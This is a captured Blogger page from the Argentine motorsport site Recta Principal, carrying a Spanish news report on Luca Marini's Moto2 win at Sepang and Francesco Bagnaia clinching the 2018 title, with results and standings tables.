#li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=e39b1ce7-5928-4171-bce1-14fe5818ee25' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=e39b1ce7-5928-4171-bce1-14fe5818ee25' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' property='v:title' rel='v:url'>MotoGP</a></span>
<brc>/</brc>
<span>Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11:01 a.m.'>11:01 a.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&title=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&title=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&title=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg&description=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' text='Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang >> https://www.rectaprincipal.com.ar/2018/11/moto2-victoria-de-marini-y-campeonato.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-5346671177206375199' itemprop='articleBody'>
<meta content='   Se proclama campeón en Malasia tras acabar tercero, por detrás de Oliveira, que completó el podio.  ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s1600/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1040" data-original-width="1600" height="129" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s200/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Se proclama campeón en Malasia tras acabar tercero, por detrás de Oliveira, que completó el podio.</div>
<a name="more"></a><br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A la segunda fue la vencida. Tras no poder hacerlo en Phillip Island, Francesco Bagnaia (Sky Racing Team VR46) logró el título de campeón del mundo de Moto2&#8482; en el Sepang International Circuit tras ser tercero. La victoria se la llevó Luca Marini (Sky Racing Team VR46), que se estrena en lo más alto de un podio mundialista.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_HZqH67T2xpvy0OxmGc_x-ubllb7Dbi1AwI6jkqgRsGbUkb1C_gywe88WPv-g-dxauIVrXC87MoS7aME-GiIVD-VBkptoXUPqNlguVoXXsrzxOXMLIm57obVMem0ICbSpKH65qmqhJdY/s1600/41e27aee-5781-4815-9920-626decc4645b.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_HZqH67T2xpvy0OxmGc_x-ubllb7Dbi1AwI6jkqgRsGbUkb1C_gywe88WPv-g-dxauIVrXC87MoS7aME-GiIVD-VBkptoXUPqNlguVoXXsrzxOXMLIm57obVMem0ICbSpKH65qmqhJdY/s200/41e27aee-5781-4815-9920-626decc4645b.jpg" width="200" /></a></div>
<div style="text-align: justify;">
No pudo hacer nada para evitar la coronación Miguel Oliveira (Red Bull KTM Ajo): el portugués fue segundo en Malasia, pero necesitaba sumar más puntos de ventaja sobre el italiano para retrasar la alegría transalpina. La cuarta plaza fue para Mattia Pasini (Italtrans Racing Team).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Fabio Quartararo (Speed Up Racing) acabó quinto en una carrera de menos a más, por delante de Lorenzo Baldassarri (Pons HP40) y de Álex Márquez (EG 0,0 Marc VDS). El de Cervera, que había dominado todas las sesiones libres y la clasificatoria, no pudo aprovechar su ritmo y la pole desde la que salía para subir al podio.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJDg5n42Oq1OleV4RZlTRYEKutJeYPQMUxK6uKSkWrpqYpvyAPYHq4iC35ADxXc1JNkGVDLldJ2kjlV1OVy4oOUN6n1d8Ee7hqBvGag8gaBPPKyq4_XXamE1_orF09filsSPvw4RtDT-JF/s1600/cfbc981d-3229-4561-af63-62435ffe03f9.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;"><img border="0" data-original-height="1067" data-original-width="1600" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJDg5n42Oq1OleV4RZlTRYEKutJeYPQMUxK6uKSkWrpqYpvyAPYHq4iC35ADxXc1JNkGVDLldJ2kjlV1OVy4oOUN6n1d8Ee7hqBvGag8gaBPPKyq4_XXamE1_orF09filsSPvw4RtDT-JF/s200/cfbc981d-3229-4561-af63-62435ffe03f9.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Brad Binder (Red Bull KTM Ajo), Marcel Schrotter (Dynavolt Intact GP) y Joan Mir (EG 0,0 Marc VDS) completaron los 10 primeros.&nbsp; Respecto al resto de españoles destacados, Xavi Vierge (Dynavolt Intact GP) fue 11º y Jorge Navarro (Federal Oil Gresini Moto2) 13º.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Resultados (18 vueltas)</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Luca Marini (SKY Racing Team VR46/Kalex) 38:25.689</div>
<div style="text-align: justify;">
2. Miguel Oliveira (Red Bull KTM Ajo) +1.194</div>
<div style="text-align: justify;">
3. Francesco Bagnaia (SKY Racing Team VR46/Kalex) +3.020</div>
<div style="text-align: justify;">
4. Mattia Pasini (Italtrans Racing Team/Kalex) +4.497</div>
<div style="text-align: justify;">
5. Fabio Quartararo (MB Conveyors - Speed Up) +5.250</div>
<div style="text-align: justify;">
6. Lorenzo Baldassarri (Pons HP40/Kalex) +5.305</div>
<div style="text-align: justify;">
7. Álex Márquez (EG 0,0 Marc VDS/Kalex) +7.690</div>
<div style="text-align: justify;">
8. Brad Binder (Red Bull KTM Ajo) +8.943</div>
<div style="text-align: justify;">
9. Marcel Schrotter (Dynavolt Intact GP/Kalex) 9.687</div>
<div style="text-align: justify;">
10. Joan Mir (EG 0,0 Marc VDS/Kalex) +18.547</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Campeonato de Pilotos</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Francesco Bagnaia, 304 pts.</div>
<div style="text-align: justify;">
2. Miguel Oliveira, 272</div>
<div style="text-align: justify;">
3. Brad Binder, 201</div>
<div style="text-align: justify;">
4. Lorenzo Baldassarri, 162</div>
<div style="text-align: justify;">
5. Álex Márquez, 157</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Campeonato de Constructores</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Kalex, 391 pts.</div>
<div style="text-align: justify;">
2. KTM, 320</div>
<div style="text-align: justify;">
3. Speed Up, 132</div>
<div style="text-align: justify;">
4. Tech 3, 29</div>
<div style="text-align: justify;">
5. Suter, 8</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Campeonato de Equipos</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Red Bull KTM Ajo, 473 pts.</div>
<div style="text-align: justify;">
2. Sky Racing Team VR46, 451</div>
<div style="text-align: justify;">
3. EG 0,0 Marc VDS, 312</div>
<div style="text-align: justify;">
4. Dynavolt Intact GP, 269</div>
<div style="text-align: justify;">
5. Pons HP40, 209</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Fuente y fotos</b>: Prensa <a href="http://motogp.com/">MotoGP.com</a></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang</span>
<img alt='Moto2: Victoria de Marini y campeonato para Bagnaia en Sepang' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7lRyfVrmkS1RnWs5YYqPbGsJ-vs4Zb2JizExkTIBRsNalQwmu38aMc9LULoYW7qfmvExMHD82c0dFMOtqIRY8WUbiocwaw8Oy-unFRR4xHd-9qUwTeUHeGwDGU9NsyqqBUZ3lpql5DuHF/s72-c/4beda7c8-627c-4fa8-aa3d-c9a98edecd08.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
11:01 a.m.
<span class='value-title' title='11:01 a.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/MotoGP' rel='tag'>
MotoGP
</a>
</div>
<div class='social-pop'>
